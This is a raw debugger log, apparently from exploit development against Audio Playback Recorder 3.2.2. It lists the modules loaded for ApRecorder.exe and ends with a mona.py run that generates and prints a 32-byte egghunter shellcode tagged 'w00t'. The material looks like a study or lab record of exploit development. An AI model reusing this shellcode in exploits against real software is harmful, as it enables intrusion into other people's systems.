 File 'C:\Program Files\Audio Playback Recorder 3.2.2\ApRecorder.exe'
[20:29:59] New process with ID 00000938 created
0042F256 Main thread with ID 00000E60 created
00400000 Modules C:\Program Files\Audio Playback Recorder 3.2.2\ApRecorder.exe
70880000 Modules C:\Windows\system32\WINMM.dll
708D0000 Modules C:\Windows\system32\OLEPRO32.DLL
70960000 Modules C:\Windows\system32\WINSPOOL.DRV
71D70000 Modules C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b64144ccf1df_5.82.7601.18837_none_ec86b8d6858ec0bc\COMCTL32.dll
729D0000 Modules C:\Windows\system32\MSVFW32.dll
72B20000 Modules C:\Windows\system32\oledlg.dll
75110000 Modules C:\Windows\system32\KERNELBASE.dll
75320000 Modules C:\Windows\system32\ole32.dll
75480000 Modules C:\Windows\system32\RPCRT4.dll
75530000 Modules C:\Windows\system32\comdlg32.dll
755B0000 Modules C:\Windows\system32\SHLWAPI.dll
75610000 Modules C:\Windows\system32\USER32.dll
756E0000 Modules C:\Windows\system32\USP10.dll
75960000 Modules C:\Windows\SYSTEM32\sechost.dll
75980000 Modules C:\Windows\system32\kernel32.dll
75A60000 Modules C:\Windows\system32\msvcrt.dll
75B10000 Modules C:\Windows\system32\GDI32.dll
75FB0000 Modules C:\Windows\system32\OLEAUT32.dll
76230000 Modules C:\Windows\system32\SHELL32.dll
76E80000 Modules C:\Windows\system32\LPK.dll
76ED0000 Modules C:\Windows\SYSTEM32\ntdll.dll
77020000 Modules C:\Windows\system32\ADVAPI32.dll
76040000 Modules C:\Windows\system32\IMM32.DLL
0042F256 [20:30:01] Program entry point
76060000 Modules C:\Windows\system32\MSCTF.dll
73D40000 Modules C:\Windows\system32\uxtheme.dll
73A10000 Modules C:\Windows\system32\dwmapi.dll
73EC0000 Modules C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d\comctl32.DLL
74F20000 Modules C:\Windows\system32\CRYPTBASE.dll
74A40000 Modules C:\Windows\system32\CRYPTSP.dll
747E0000 Modules C:\Windows\system32\rsaenh.dll
76EFFCF7 New thread with ID 00000C08 created
10000000 Modules C:\Windows\system32\Recapr.dll
73A30000 Modules C:\Windows\system32\MMDevAPI.DLL
73D80000 Modules C:\Windows\system32\PROPSYS.dll
70820000 Modules C:\Windows\system32\wdmaud.drv
70810000 Modules C:\Windows\system32\ksuser.dll
735E0000 Modules C:\Windows\system32\AVRT.dll
75BC0000 Modules C:\Windows\system32\SETUPAPI.dll
752E0000 Modules C:\Windows\system32\CFGMGR32.dll
75290000 Modules C:\Windows\system32\DEVOBJ.dll
707D0000 Modules C:\Windows\system32\AUDIOSES.DLL
707C0000 Modules C:\Windows\system32\msacm32.drv
707A0000 Modules C:\Windows\system32\MSACM32.dll
0BADF00D [+] Command used:
0BADF00D !mona egg
0BADF00D [+] Egg set to w00t
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile c:\pedo\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.032000
!mona egg